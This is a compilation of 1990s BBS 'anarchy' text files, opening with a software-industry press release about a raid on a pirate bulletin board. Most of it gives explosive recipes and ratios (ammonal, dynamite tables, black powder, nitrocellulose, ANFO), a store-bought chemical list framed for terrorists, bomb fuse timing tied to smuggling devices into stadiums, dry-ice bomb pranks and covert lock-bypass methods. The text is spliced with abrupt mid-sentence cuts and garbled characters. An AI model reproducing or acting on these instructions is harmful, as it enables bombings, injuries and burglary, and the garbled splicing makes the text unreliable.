The SPA investigation was initiated following the receipt of complaints from a number of SPA members that their software was being illegally distributed on the Rusty & Edie's BBS. The Rusty & Edie's bulletin board was one of the largest private bulletin boards in the country. It had 124 nodes available to callers and over 14,000 subscribers throughout the United States and several foreign countries. To date, the board has logged in excess of 3.4 million phone calls, with new calls coming in at the rate of over 4,000 per day. It was established in 1987 and had expanded to include over 19 gigabytes of storage housing over 100,000 files available to subscribers for downloading. It had paid subscribers throughout the United States and several foreign countries, including Canada, Luxembourg, France, Germany, Finland, the Netherlands, Spain, Sweden and the United Kingdom.

A computer bulletin board allows personal computer users to access a host computer by a modem-equipped telephone to exchange information, including messages, files, and computer programs. The systems operator is generally responsible for the operation of the bulletin board and determines who is allowed to access the bulletin board and under what conditions. For a fee of $89.00 per year, subscribers to the Rusty & Edie's bulletin board were given access to the board's contents including many popular copyrighted business and entertainment packages. Subscribers could "download" or receive these files for use on their own computers without having to pay the copyrighted owner anything for them.

"The SPA applauds the FBI's action today," said Ilene Rosenthal, general counsel for the SPA. "This shows that the FBI recognizes the harm that theft of intellectual property causes to one of the US's most vibrant industries. It clearly demonstrates a trend that the government understands the seriousness of software piracy." The SPA is actively working with the FBI in the investigation of computer bulletin boards, and similar raids on other boards are expected shortly. Whether it's copied from a program purchased at a neighborhood computer store or downloaded from a bulletin board thousands of miles away, pirated software adds to the cost of computing. According to the SPA, in 1991, the software industry lost $1.2 billion in the US alone. Losses internationally are several billion dollars more.

"Many people may not realize that software pirates cause prices to be higher, in part, to make up for publisher losses from piracy," says Ken Wasch, executive director of the SPA. In addition, they ruin the reputation of the hundreds of legitimate bulletin boards that serve an important function for computer users." The Software Publishers Association is the principal trade association of the personal computer software industry. It's over 1,000 members represent the leading publishers in the business, consumer and education software markets. The SPA has offices in Washington DC, and Paris, France.

CONTACT: Software Publishers Association, Washington
Ilene Rosenthal.. 202/452-1600 Ext. 318
Terri Childs..... 202/452-1600 Ext. 320

**181.ANARCHY 'N' EXPLOSIVES - VOLUME 2 by Exodus**

This volume defines a few varieties of misc. explosives, charges, and whatever I had in mind at that time. Anyway, these formulas are not as precise in measurements for they were given in brief summary. However, they will work, and if used correctly can be safe and "fun".

*FRENCH AMMONAL [Low Explosive]:*

Ingredients:

- 86% Ammonium Nitrate
- 6% Stearic Acid
- 8% Aluminum Powder

Description:French ammonal is an easily improvised low explosive mixture. It is generally less effective than an equal weight of TNT. The material is loaded by pressing it into a suitable container. Initiation by an Engineer's special blasting cap is recommended.

Comments:

This material was tested. It is effective.

References:

TM 31-201-1, Unconventional Warfare Devices and Techniques, para 1401.

*TETRYTOL [High Explosive]:*

Ingredients:

- 75% Tetrytol
- 25% TNT

Description:

Tetrytol is a high explosive bursting charge. It is used as a demolition explosive, a bursting charge for mines, and in artillery shells. The explosive force of tetrytol is approximately the same as that of TNT. It may be initiated by a blasting cap. Tetrytol is usually loaded by casting.

Comments:

This material was tested. It is effective.

References:

TM 9-1900; Ammunition, General, page 55. Military Explosives, page 188.

*IMPROVISED PLASTIC EXPLOSIVE FILLER [High Explosive]:*

Ingredients:

- Finely Powdered Potassium Chlorate
- Cdata bstals
- Petroleum Jelly
- **MIX THOUROUGHLY**

Description:

This plastic explosive filler can be detonated with a No. 8 commercial blasting cap or with any military blasting cap. The explosive must be stored in a waterproof container until ready to use.

Comments:

This material was tested. It is effective.

References:

TM 31-210, Improvised Munitions, sec I, No. 1.

*FLAMMABILITY OF GASES [Gas Explosive]:*

Ingredients:

- Explosive Gas

Description:

Under some conditions, common gases act as fuel. When mixed with air, they will burn rapidly or even explode. For some fuel-air mixtures, the range over which the explosion can occur is quite wide while for others the limits are narrow. The upper and lower amounts of common fuels| Calcium Carbonate or Zinc Oxide | 1% | 1% | 1% | 1% | 1% | 1% | 1% | 1% | 1% | 1% |
|---|---|---|---|---|---|---|---|---|---|---|

*Master Table Of Dynamites:*

| INGREDIENT | FORMULA | | | | | | | | | | | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| Ammonium Nitrate | 52 | 53 | 60 | 61 | 66 | 73 | 78 | 83 | 0 | 0 | 0 | 0 |
| Potassium Nitrate | 21 | 0 | 0 | 0 | 0 | 2.8 | 5 | 7 | 30« | 34 | 0 | 0 |
| Sodium Nitrate | 0 | 12 | 5 | 3 | 0 | 0 | 0 | 0 | 0 | 0 | 30« | 24« |
| Barium Nitrate | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 4 | 1 | 0 | 0 |
| Na or K Chloride | 0 | 0 | 21 | 20« | 22 | 15 | 8 | 0 | 0 | 0 | 0 | 0 |
| Hyd Ammonium Oxalate | 16 | 19 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |
| Ammonium Chloride | 6 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |
| Cereal or Wood Meal | 0 | 4 | 4 | 7« | 2 | 1 | 5 | 2 | 0 | 38« | 39« | 40« |
| Glycerin | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |
| Spent Tan Bark Meal | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 40 | 1 | 0 | 0 |
| Potassium Dichromate | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 5 | 5 |
| Sodium Carbonate | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | « | « | 0 | 0 |
| Powdered Coal | 0 | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |
| Nitrotoluene | 0 | 0 | 6 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |
| Dinitrotoluene | 0 | 0 | 0 | 0 | 0 | 5 | 0 | 0 | 0 | 0 | 0 | 0 |
| Trinitrotoluene | 0 | 6 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 |
| Nitroglycerin | 5 | 5 | 4 | 4 | 4 | 3.2 | 4 | 4 | 25 | 25 | 25 | 30 |

*All measurements in percents*

Well, that's it for now... have fun.... hehehehehe! USE AT YOUR OWN RISK!!!!

**184.ANARCHY 'N' EXPLOSIVES - VOLUME 5 by Exodus**

Well, hasn't it been long since Volume 4 of Anarchy 'n' Explosives? Well, I finally got around to typing up another volume. This one will be dedicated to the extremely simple and more accessible explosives and incendiaries to be prepared at home, or laboratory; depending upon the environment you have access to or are accustomed to.

For further information and/or comments on this series of ever popular explosives, contact me (I don't sign these "publications") on the Knavery BBS at xxx-xxx-xxxx on the public message base, I should be reading some requests if you leave them. And, volume number 6 should be coming out sooner than the time between 4 and 5, but don't count on it.

*BULK POWDERS:*

Bulk powders are types of gunpowder consisting of nitrocellulose and a mixture of other chemically explosive solutions. These nitrocellulose fibers are stuck together, but are not completely collided. Some contain little else but nitrocellulose; others contain, in addition to potassium and barium nitrates, camphor, vaseline, paraffin, lampblack, starch, dextrin, potassium dichromate or other oxidizing or deterrent salts, and diphenylamine for stabilization, and are colored in a variety of brilliant hues by means of coltar dyes. Three typical bulk powders are made up according to the approximate formulas tabulated below:

| | | | |
|---|---|---|---|
| Nitrocellulose | 84.0 | 87.0 | 89.0 |
| % N in nitrocellulose | 13.2 | 12.9 | 12.9 |
| Potassium nitrate | 7« | 6.0 | 6.0 |
| Barium nitrate | 7« | 2.0 | 3.0 |
| Starch | 0.0 | 0.0 | 1.0 |
| Paraffin oil | 0.0 | 4.0 | 0.0 |
| Diphenylamine | 1.0 | 1.0 | 1.0 |

The mixture is mixed in warm water and dried thoroughly. Then either granulated or made into powder by crushing with a wooden block and screened through a 12-mesh sieve. The material is then stored in a moisture-resistant container for future or immediate use.

*MERCURY FULMINATE:*

Mercury fulminate is an initiating explosive, commonly appearing as white or gray crystals. It is extremely sensitive to initiation by heat, friction, spark or flame, and impact. It detonates when initiated by any of these means. It is pressed into containers, usually at 3000 psi, for use in detonators and blasting caps. However, when compressed at greater and greater pressure (up to 30,000 psi), it becomes "dead pressed." In this condition, it can only be detonated by another initial detonating agent. Mercury fulminate gradually becomes inert when stored continuouslya one would use a plastic spoon and a wooden salad bowl. Taking a small pile at a time, he or she would apply pressure to the powder through the spoon and rub it in a series of strokes or circles, but not too hard. It is fine enough to use when it is about as fine as flour. The fineness, however, is dependent on what type of device one wishes to make; obviously, it would be impractical to crush enough powder to fill a 1 foot by 4 inch radius pipe. Any adult can purchase black powder, since anyone can own black powder firearms in the United States.

*PYRODEX*

Pyrodex is a synthetic powder that is used like black powder. It comes in the same grades, but it is more expensive per pound. However, a one pound container of pyrodex contains more material by volume than a pound of black powder. It is much easier to crush to a very fine powder than black powder, and it is considerably safer and more reliable. This is because it will not be set off by static electricity, as black can be, and it is less inclined to absorb moisture. It costs about $10.00 per pound. It can be crushed in the same manner as black powder, or it can be dissolved in boiling water and dried.

*ROCKET ENGINE POWDER*

One of the most exciting hobbies nowadays is model rocketry. Estes is the largest producer of model rocket kits and engines. Rocket engines are composed of a single large grain of propellant. This grain is surrounded by a fairly heavy cardboard tubing. One gets the propellant by slitting the tube length- wise, and unwrapping it like a paper towel roll. When this is done, the gray fire clay at either end of the propellant grain must be removed. This is usually done gently with a plastic or brass knife. The material is exceptionally hard, and must be crushed to be used. By gripping the grain in the widest setting on a set of pliers, and putting the grain and powder in a plastic bag, the powder will not break apart and shatter all over. This should be done to all the large chunks of powder, and then it should be crushed like black powder. Rocket engines come in various sizes, ranging from 1/4 A-2T to the incredibly powerful D engines. The larger the engine, the more expensive. D engines come in packages of three, and cost about $5.00 per package. Rocket engines are perhaps the single most useful item sold in stores to a terrorist, since they can be used as is, or can be cannibalized for their explosive powder.

*RIFLE/SHOTGUN POWDER*

Rifle powder and shotgun powder are really the same from a practical standpoint. They are both nitrocellulose based propellants. They will be referred to as gunpowder in all future references. Smokeless gunpowder is made by the action of concentrated nitric and sulfuric acid upon cotton or some other cellulose material. This material is then dissolved by solvents and then reformed in the desired grain size. When dealing with smokeless gunpowder, the grain size is not nearly as important as that of black powder. Both large and small grained smokeless powder burn fairly slowly compared to black powder when unconfined, but when it is confined, gunpowder burns both hotter and with more gaseous expansion, producing more pressure. Therefore, the grinding process that is often necessary for other propellants is not necessary for smokeless powder. Powder costs about $9.00 per pound. In most states any citizen with a valid driver's license can buy it, since there are currently few restrictions on rifles or shotguns in the US There are now ID checks in many states when purchasing powder at a retail outlet. Mail-orders aren't subject to such checks. Rifle powder and pyrodex may be purchased by mail order, but UPS charges will be high, due to DOT regulations on packaging.

## 186.Lockpicking III by Exodus

If it becomes necessary to pick a lock to enter a lab, the world's most effective lockpick is dynamite, followed by a sledgehammer. There are unfortunately, problems with noise and excess structural damage with these methods. The next best thing, however, is a set of professional lockpicks.

These, unfortunately, are difficult to acquire. If the door to a lab is locked, but the deadbolt is not engaged, then there are other possibilities. The rule here is: if one can see the latch, one can open the door. There are several devices which facilitate freeing the latch from its hole in the wall. Dental tools, stiff wire ( 20 gauge ), specially bent aluminum from cans, thin pocket knives, and credit cards are the tools of the trade. The way that all these tools and devices are uses is similar: pull, push, or otherwise move the latch out of its recess in the wall, thus allowing the door to open. This is done by sliding whatever tool that you are using behind the latch, and forcing the latch back into the door.

Most modern doorknob locks have two fingers. The larger finger holds the door closed while the second (smaller) finger only prevents the first finger from being pressed in when it (the second finger) is pressed in by the catchplate of the door. If you can separate the catch plate and the lock sufficiently far, the second finger will slip out enough to permit the first finger to be slipped.

```
(Ill. 2.11)    ___
          |  }  <
 Small ->  (|  }  <--- The large (first) finger
 second    |___}  <
 finger
```

Some methods for getting through locked doors are:1. Another method of forced entry is to use an automobile jack to force the frame around the door out of shape, freeing the latch or exposing it to the above methods. This is possible because most door frames are designed with a slight amount of "give". Simply put the jack into position horizontally across the frame in the vicinity of the latch, and jack it out. If the frame is wood it may be possible to remove the jack after shutting the door, which will relock the door and leave few signs of forced entry. This technique will not work in concrete block buildings, and it's difficult to justify an auto jack to the security guards.
2. Use a screwdriver or two to pry the lock and door apart. While holding them apart, try to slip the lock. Screwdrivers, while not entirely innocent, are much more subtle than auto jacks, and much faster if they work. If you're into unsubtle, I suppose a crowbar would work too, but then why bother to slip the lock at all?
3. Find a set of double doors. They are particularly easy to pry apart far enough to slip.
4. If the lock is occasionally accessible to you while open, "adjust" or replace the catchplate to make it operate more suitably (i.e., work so that it lets both fingers out, so that it can always be slipped). If you want, disassembling the lock and removing some of the pins can make it much easier to pick.
5. If, for some odd reason, the hinges are on your side (i.e., the door opens outward), remove the hinge pins, provided they aren't stopped with welded tabs. Unfortunately, this too lacks subtlety, in spite of its effectiveness.
6. If the door cannot be slipped and you will want to get through regularly, break the mechanism. Use of sufficient force to make the first finger retreat while the second finger is retreated will break some locks (e.g., Best locks) in such a way that they may thereafter be slipped trivially, yet otherwise work in all normal ways. Use of a hammer and/or screwdriver is recommended. Some care should be used not to damage the door jamb when attempting this on closed and locked doors, so as not to attract the attention of the users or owners or locksmith or police exc.
7. Look around in desks. People very often leave keys to sensitive things in them or other obvious places. Especially keys to shared critical resources, like supply rooms, that are typically key-limited but that everyone needs access to. Take measurements with a micrometer, or make a tracing (lay key under paper and scribble on top), or be dull and make a wax impression. Get blanks for the key type (can be very difficult for better locks; I won't go into methods, other than to say that if you can get other keys made from the same blank, you can often work wonders with a little ingenuity) and use a file to reproduce the key. Using a micrometer works best: keys made from mic measurements are more likely to work consistently than keys made by any other method. If you us tracings, it is likely to take many tries before you obtain a key that works reliably. Also, if you can 'borrow' the cylinder and disassemble it, pin levels can be obtained and keys constructed.
8. Simple locks, like desks, can be picked fairly easily. Many desks have simple three or four pin locks of only a few levels, and can be consistently picked by a patient person in a few minutes. A small screwdriver and a paper clip will work wonders in practiced hands. Apply a slight torque to the lock in the direction of opening with the screwdriver. Then 'rake' the pins with the unfolded paper clip. With practice, you'll apply enough pressure with the screwdriver that the pins will align properly (they'll catch on the cylinder somewhere between the top and bottom of their normal travel), and once they're all lined up, additional pressure on the screwdriver will then open the lock. This, in conjunction with (7) can be very effective. This works better with older or sloppily machined locks that have a fair amount of play in the cylinder. Even older quality locks can be picked in this manner, if their cylinders have been worn enough to give enough play to allow pins to catch reliably. Even with a well worn quality lock, though, it generally takes a *lot* of patience.
9. Custodial services often open up everything in sight and then take breaks. Make the most of your opportunities.
10. No matter what you're doing, look like you belong there. Nothing makes anyone more suspicious than someone skulking about, obviously trying to look inconspicuous. If there are several of you, have some innocuous and normal seeming warning method ("Hey, dummy! What time is it?") so that they can get anything suspicious put away. Don't travel in large groups at 3AM. Remember, more than one car thief has managed to enlist a cop's aid in breaking into a car. Remember this. Security people usually *like* to help people. Don't make them suspicious or annoy them. If you do run into security people, try to make sure that there won't be any theft or break-ins reported there the next day...
11. Consider the possibilities of master keys. Often, every lock in a building or department will have a common master (building entrance keys are a common exception). Take apart some locks from different places that should have common masters, measure the different pin lengths in each, and find lengths in common. Experiment. Then get into those places you're *really* curious about.
12. Control keys are fun, too. These keys allow the user to remove the lock's core, and are generally masters. (A pair of needle nose pliers or similar tool can then be used to open the lock, if desired.)

*SLIPPING A LOCK*

The best material we've found for slips so far is soft sheet copper. It is quite flexible, so it can be worked into jambs easily, and can be pre-bent as needed. In the plane of the sheet, however, it is fairly strong, and pulls nicely. Of course, if they're flexible enough, credit cards, student Ids, etc., work just fine on locks that have been made slippable if the door jamb is wide enough. Wonderfully subtle, quick, and delightfully effective. Don't leave home without one.

(Ill. #1)

The sheet should then be folded to produce an L, J, or U shaped device that looks like this:

```
  ________________________________________
 /________________________________________|
||
||       L-shaped
||
||
``````
      |_|
```

(Ill. #2)

```
       ___________________________
      / __________________________|
     | |
     | |    J-shaped
     | |
     | |________
      \________|
```

(Ill. #3)

```
       ____________________
      / ___________________|
     | |
     | |
     | |    U-shaped
     | |
     | |____________________
      \____________________|
```

We hasten to add here that many or most colleges and universities have very strict policies about unauthorized possession of keys. At most, it is at least grounds for expulsion, even without filing criminal charges. Don't get caught with keys!!! The homemade ones are particularly obvious, as they don't have the usual stamps and marks that the locksmiths put on to name and number the keys.]

We should also point out that if you make a nuisance of yourself, there are various nasty things that can be done to catch you and/or slow you down. For instance, by putting special pin mechanisms in, locks can be made to trap any key used to open them. If you lose one this way, what can I say? At least don't leave fingerprints on it. Or make sure they're someone else's. Too much mischief can also tempt the powers that be to rekey.

## 187.Chemical Equivalent List II by Exodus

Anyone can get many chemicals from hardware stores, supermarkets, and drug stores to get the materials to make explosives or other dangerous compounds. A would-be terrorist would merely need a station wagon and some money to acquire many of the chemicals named here.

| Chemical | Used In | Available at |
|---|---|---|
| Alcohol, Ethyl | Alcoholic Beverages | Liquor Stores |
| | Solvents: 95% min for both | Hardware Stores |
| Ammonia | CLEAR Household Ammonia | Supermarkets or 7-Eleven |
| Ammonium Nirate | Instant-Cold Paks | Drug Stores |
| | Fertilizers | Medical Supply Stores |
| Nitrous Oxide | Pressurizing Whip Cream | Party Supply Stores |
| | Poppers (like CÓ ctgs.) | Head Shops |
| Magnesium | Firestarters | Surplus or Camping Stores |
| Lecithin | Vitamins | Pharmacies or Drug Stores |
| Mineral Oil | Cooking, Laxative | Supermarket or Drug Stores |
| Mercury | Mercury Thermometers | Supermarkets |
| | | Hardware Stores |
| Sulfuric Acid | Uncharged Car Batteries | Automotive Stores |
| Glycerine | | Pharmacies or Drug Stores |
| Sulfur | Gardening | Garden or Hardware Store |
| Charcoal | Charcoal Grills | Supermarkets |
| | | Gardening Stores |
| Sodium Nitrate | Fertilizer | Gardening Stores |
| Cellulose (Cotton) | First Aid | Drug Stores |
| | | Medical Supply Stores |
| Strontium Nitrate | Road Flares | Surplus or Auto Stores |
| Fuel Oil | Kerosene Stoves | Surplus or Camping Stores |
| Bottled Gas | Propane Stoves | Surplus Camping Stores |
| Potassium Permanganate | Water Purification | Purification Plants |
| Hexamine or Methenamine | Hexamine Stoves | Surplus or Camping Stores |container, because of its tendency to pick up water from the air. The crystals formed in the above process would have to be heated VERY gently to drive off the remaining water.

## 197.Black Powder III by Exodus

First made by the Chinese for use in fireworks, black powder was first used in weapons and explosives in the 12th century. It is very simple to make, but it is not very powerful or safe. Only about 50% of black powder is converted to hot gasses when it is burned; the other half is mostly very fine burned particles. Black powder has one major problem... it can be ignited by static electricity. This is very bad, and it means that the material must be made with wooden or clay tools. Anyway, a misguided individual could manufacture black powder at home with the following procedure:

MATERIALS:

- Potassium Nitrate (75 g) -or- Sodium Nitrate (75 g)
- Sulfur (10 g)
- Charcoal (15 g)
- Distilled Water

EQUIPMENT:

- Clay grinding bowl and clay grinder -or- wooden salad bowl and wooden spoon
- Plastic Bags (3)
- 300-500 mL Beaker (1)
- Coffee Pot or Heat Source

1.Place a small amount of the potassium or sodium nitrate in the grinding bowl and grind it to a very fine powder. Do this to all of the potassium or sodium nitrate, and store the ground powder in one of the plastic bags.

2.Do the same thing to the sulfur and charcoal, storing each chemical in a separate plastic bag.

3.Place all of the finely ground potassium or sodium nitrate in the beaker, and add just enough boiling water to the chemical to get it all wet.

4.Add the contents of the other plastic bags to the wet potassium or sodium nitrate, and mix them well for several minutes. Do this until there is no more visible sulfur or charcoal, or until the mixture is universally black.

5.On a warm sunny day, put the beaker outside in the direct sunlight. Sunlight is really the best way to dry black powder, since it is never too hot, but it is hot enough to evaporate the water.

6.Scrape the black powder out of the beaker, and store it in a safe container. Plastic is really the safest container, followed by paper. Never store black powder in a plastic bag, since plastic bags are prone to generate static electricity.

## 198.NitroCellulose by Exodus

Nitrocellulose is usually called "gunpowder" or "guncotton". It is more stable than black powder, and it produces a much greater volume of hot gas. It also burns much faster than black powder when it is in a confined space. Finally, nitrocellulose is fairly easy to make, as outlined by the following procedure:

MATERIALS:

- Cotton (Cellulose)
- Concentrated Nitric Acid
- Concentrated Sulfuric Acid
- Distilled Water

EQUIPMENT:

- Two (2) 200-300 mL Beakers
- Funnel and Filter Paper
- Blue Litmus Paper

1.Pour 10 cc of concentrated sulfuric acid into the beaker. Add to this 10 cc of concentrated nitric acid.

2.Immediately add 0« gm of cotton, and allow it to soak for exactly 3 minutes.

3.Remove the nitrocotton, and transfer it to a beaker of distilled water to wash it in.

4.Allow the material to dry, and then re-wash it.

5.After the cotton is neutral when tested with litmus paper, it is ready to be dried and stored.

## 199.RDX II by Exodus

RDX, also called Cyclonite, or composition G1 (when mixed with plasticisers) is one of the most valuable of all military explosives. This is because it has more than 150% of the power of TNT, and is much easier to detonate. It should not be used alone, since it can be set off by a not-too severe shock. It is less sensitive than Mercury Fulminate or Nitroglycerin, but it is still too sensitive to be used alone.```
              ÛÛÛÛÛ         ÛÛÛÛÛ
               ÛÛÛÛÛÛ     ÛÛÛÛÛÛ
   ³³¶£ë?äç 3.90      ÛÛÛÛÛ  ÛÛÛÛÛ    '?ï ë_ï ?•  ëî  ç
   ÀÄÁÄÙ              ÛÛÛÛÛÛÛÛ      ?H  Ö
     ÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛ
      ÛÛÛÛÛÛÛÛÛÛ          ÛÛÛÛ          ÛÛÛÛÛÛÛÛÛÛ
       ÛÛÛÛÛÛ          ÛÛÛÛÛÛ          ÛÛÛÛÛÛ
        ÛÛ            ÛÛÛÛÛÛ            ÛÛ
                   ÛÛÛÛÛÛÛÛ
1* (20!)-YOU-SUCK         ÛÛÛÛÛÛÛÛ               EliTe MalL
2* (20!)-REAL-BAD        ÛÛÛÛÛÛÛÛÛÛ           -=( NO LEECHES )=-
                    ÛÛÛÛÛÛÛÛÛÛ           FL, PA, NY, CA
2 RinGdoWN 9600's        ÛÛÛÛÛÛÛÛÛÛÛÛ             CoNNexioNs
1 LocAl 57000 !@          ÛÛÛÛÛÛÛÛÛÛÛÛ
-0+ DaY WarEZ           ÛÛ  çï ë_ƒ£ê  hÛÛ          Sysop - Exodus
```

**201.ANFOS** **by Dean S.**

ANFO is an acronym for Ammonium Nitrate - Fuel Oil Solution. An ANFO solves the only other major problem with ammonium nitrate: its tendency to pick up water vapor from the air. This results in the explosive failing to detonate when such an attempt is made. This is rectified by mixing 94% (by weight) ammonium nitrate with 6% fuel oil, or kerosene. The kerosene keeps the ammonium nitrate from absorbing moisture from the air. An ANFO also requires a large shockwave to set it off.

*About ANFO*

Lately there was been a lot said about various ANFO mixtures. These are mixtures of Ammonium Nitrate with Fuel Oil. This forms a reasonably powerful commercial explosive, with its primary benefit being the fact that it is cheap. Bulk ANFO should run somewhere around 9-12 cents the pound. This is dirt cheap compared to 40% nitro gel dynamites at 1 to 2 dollars the pound. To keep the cost down, it is frequently mixed at the borehole by a bulk truck, which has a pneumatic delivery hopper of AN prills (that's pellets to most of the world) and a tank of fuel oil. It is strongly recommended that a dye of some sort, preferably red be added to the fuel oil to make it easier to distinguish treated AN explosive from untreated oxidizer.

ANFO is not without its problems. To begin with, it is not that sensitive to detonation. Number eight caps are not reliable when used with ANFO. Booster charges must be used to avoid dud blast holes. Common boosters include sticks of various dynamites, small pours of water gel explosives, dupont's detaprime cast boosters, and Atlas's power primer cast explosive. The need to use boosters raises the cost. Secondly, ANFO is very water susceptible. It dissolves in it, or absorbs it from the atmosphere, and becomes quite worthless real quick. It must be protected from water with borehole liners, and still must be shot real quick. Third, ANFO has a low density, somewhere around .85. This means ANFO sacks float, which is no good, and additionally, the low density means the power is somewhat low. Generally, the more weight of explosive one can place in a hole, the more effective. ANFO blown into the hole with a pneumatic system fractures as it is places, raising the density to about .9 or .92. The delivery system adds to the cost, and must be anti static in nature. Aluminum is added to some commercial, cartridge packaged ANFOs to raise the density---this also raises power considerable, and a few of these mixtures are reliably cap sensitive.

Now than, for formulations. An earlier article mentioned 2« kilos of ammonium nitrate, and I believe 5 to 6 liters of diesel. This mixture is extremely over fueled, and I'd be surprised if it worked. Dupont recommends a AN to FO ratio of 93% AN to 7% FO by weight. Hardly any oil at all. More oil makes the mixture less explosive by absorbing detonation energy, and excess fuel makes detonation byproducts health hazards as the mixture is oxygen poor. Note that commercial fertilizer products do not work as well as the porous AN prills dupont sells, because fertilizers are coated with various materials meant to seal them from moisture, which keep the oil from being absorbed.

Another problem with ANFO: for reliable detonation, it needs confinement, either from a casing, borehole, etc, or from the mass of the charge. Thus, a pile of the stuff with a booster in it is likely to scatter and burn rather than explode when the booster is shot. In boreholes, or reasonable strong casings (cardboard, or heavy plastic film sacks) the stuff detonated quite well. So will big piles. That's how the explosive potential was discovered: a small oil freighter rammed a bulk chemical ship. Over several hours the cargoes intermixed to some degree, and reached critical mass. Real big bang. A useful way to obtain the containment needed is to replace the fuel oil with a wax fuel. Mix the AN with just enough melted wax to form a cohesive mixture, mold into s hape. The wax fuels, and retains the mixture. This is what the US military uses as a man placed cratering charge. The military literature states this can be set off by a blasting cap, but it is important to remember the military blasting caps are considerable more powerful than commercial ones. The military rightly insists on reliability, and thus a strong cap (maybe 70-80 percent stronger than commercial). They also tend to go overboard when calculating demolition charges...., but hey, who doesn't...

Two manuals of interest: Duponts "Blaster's Handbook", $20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, its in the office). This is a $60 book, well worth the cash, dealing with the above two topics, plus demolitions, and non-quarry blasting.

Incidentally, combining fuel oil and ammonium nitrate constitutes the manufacture of a high explosive, and requires a federal permit to manufacture and store. Even the mines that mix it on site require the permit to manufacture. Those who don't manufacture only need permits to store. Those who don't store need no permits, which includes most of us: anyone, at least in the US may purchase explosives, provided they are 21 or older, and have no criminal record. Note they ought to be used immediately, because you do need a license to store. Note also that1.Get a small plastic container with lid (we used the small plastic cans that hold the coasters used for large-format Polaroid film). A film canister would probably work; the key is, it should seal tightly and take a fair amount of effort to open). Place a chunk of dry ice in the can, put on the lid without quite sealing it. Put the assembled bomb in your pocket, or behind your back. Approach the mark and engage in normal conversation. When his attention is drawn away, quickly seal the lid on the bomb, deposit it somewhere within a few feet of the mark, out of obvious sight, then leave. Depending on variables (you'll want to experiment first), you'll hear a loud "pop" and an even louder "Aarrgghhh!" within a minute, when the $CO_2$ pressure becomes sufficient to blow off the lid. In a cluttered lab, this is doubly nasty because the mark will probably never figure out what made the noise.

2.Put 2-3 inches of water in a 2-liter plastic pop bottle. Put in as many chunks of dry ice as possible before the smoke gets too thick. Screw on the cap, place in an appropriate area, and run like hell. After about a minute (your mileage may vary), a huge explosion will result, spraying water everywhere, along with what's left of the 2-liter bottle.

*More things to do with Dry Ice:*

Has anyone ever thrown dry ice into a public pool? As long as you chuck it into the bottom of the deep end, it's safe, and it's really impressive if the water is warm enough

> "Fun stuff. It SCREAMS when it comes into contact with metal..."
> "You can safely hold a small piece of dry ice in your mouth if you KEEP IT MOVING CONSTANTLY. It looks like you're smoking or on fire."

Editor's Note: Dry ice can be a lot of fun, but be forewarned:

Using anything but plastic to contain dry ice bombs is suicidal. Dry ice is more dangerous than TNT, because it's extremely unpredictable. Even a 2-liter bottle can produce some nasty shrapnel: One source tells me that he caused an explosion with a 2-liter bottle that destroyed a metal garbage can. In addition, it is rumored that several kids have been killed by shards of glass resulting from the use of a glass bottle. For some reason, dry ice bombs have become very popular in the state of Utah. As a result, dry ice bombs have been classified as infernal devices, and possession is a criminal offense.

## 205.Fuses / Ignitors / Delays — by Exodus

There are many ways to ignite explosive devices. There is the classic "light the fuse, throw the bomb, and run" approach, and there are sensitive mercury switches, and many things in between. Generally, electrical detonation systems are safer than fuses, but there are times when fuses are more appropriate than electrical systems; it is difficult to carry an electrical detonation system into a stadium, for instance, without being caught. A device with a fuse or impact detonating fuze would be easier to hide.

### *FUSE IGNITION*

The oldest form of explosive ignition, fuses are perhaps the favorite type of simple ignition system. By simply placing a piece of waterproof fuse in a device, one can have almost guaranteed ignition. Modern waterproof fuse is extremely reliable, burning at a rate of about 2½ seconds to the inch. It is available as model rocketry fuse in most hobby shops, and costs about $3.00 for a nine-foot length. Cannon Fuse is a popular ignition system for pipe bombers because of its simplicity. All that need be done is light it with a match or lighter. Of course, if the Army had fuses like this, then the grenade, which uses fuse ignition, would be very impractical. If a grenade ignition system can be acquired, by all means, it is the most effective. But, since such things do not just float around, the next best thing is to prepare a fuse system which does not require the use of a match or lighter, but still retains its simplicity. One such method is described below:

MATERIALS:

- Strike-on-Cover type Matches
- Electrical Tape -or- Duct Tape
- Waterproof Fuse

1.To determine the burn rate of a particular type of fuse, simply measure a 6 inch or longer piece of fuse and ignite it. With a stopwatch, press the start button the at the instant when the fuse lights, and stop the watch when the fuse reaches its end. Divide the time of burn by the length of fuse, and you have the burn rate of the fuse, in seconds per inch. This will be shown below:

Suppose an eight inch piece of fuse is burned, and its complete time of combustion is 20 seconds.

20 seconds / 8 inches = 2½ seconds per inch.

If a delay of 10 seconds was desired with this fuse, divide the desired time by the number of seconds per inch:

10 seconds / 2½ seconds per inch = 4 inches

NOTE: THE LENGTH OF FUSE HERE MEANS LENGTH OF FUSE TO THE POWDER. SOME FUSE, AT LEAST AN INCH, SHOULD BE INSIDE THE DEVICE. ALWAYS ADD THIS EXTRA INCH, AND PUT THIS EXTRA INCH AN INCH INTO THE DEVICE!!!```
|________________________|------------------  cotton
|_____            _____|------------------
      ^
      |
      |
      |_______ antenna tubing
```

The front primer is attached to the tubing with a drop of super glue. The tubing is then filled with an explosive, and the rear primer is glued on. Finally, a tassel, or a small piece of cotton is glued to the rear primer, to insure that the projectile strikes on the front primer. The entire projectile should be about 3/4 of an inch long.

*SPECIAL AMMUNITION FOR .22 CALIBER PELLET GUNS*

